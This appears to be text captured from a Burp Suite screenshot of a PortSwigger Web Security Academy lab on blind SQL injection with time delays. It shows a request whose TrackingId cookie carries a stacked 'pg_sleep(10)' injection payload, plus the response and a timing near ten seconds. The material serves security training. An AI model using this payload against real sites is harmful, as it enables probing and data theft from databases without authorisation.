 Request
Pretty Raw \n Actions
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=FFbPIHS41M2FOq2e'%3bSELECT pg_sleep(10)-- -
session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=P35s8ukIGFRfCH53lkicb9J7rlNLb8mw; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 5186
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
Search...
0 matches
INSPECTOR
Selection (27)
SELECTED TEXT
'%3bSELECT pg_sleep(10)-- -
DECODED FROM: URL encoding
';SELECT pg_sleep(10)-- -
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (4)
Done
5.373 bytes | 10.241 millis